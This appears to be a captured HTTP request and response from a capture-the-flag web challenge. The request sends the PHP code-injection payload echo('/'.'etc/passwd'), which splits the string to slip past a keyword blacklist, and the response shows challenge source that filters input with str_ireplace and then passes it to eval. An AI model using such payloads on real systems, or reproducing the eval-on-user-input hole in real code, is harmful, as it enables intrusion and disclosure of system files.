 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 11bccf31-3051-4778-864c-99acb861a203.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://11bccf31-3051-4778-864c-99acb861a203.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://11bccf31-3051-4778-864c-99acb861a203.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 aaa=echo('/'.'etc/passwd');
响应
美化 Raw Hex 页面渲染
'grep'
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
$aaa&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
str_ireplace
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$black_list
</span>
<span style="color: #007700">
,
</span>
<span style="color: #DD0000">
"hacker"
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$aaa
</span>
<span style="color: #007700">
);<br />
eval(
</span>
<span style="color: #0000BB">
$aaa
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">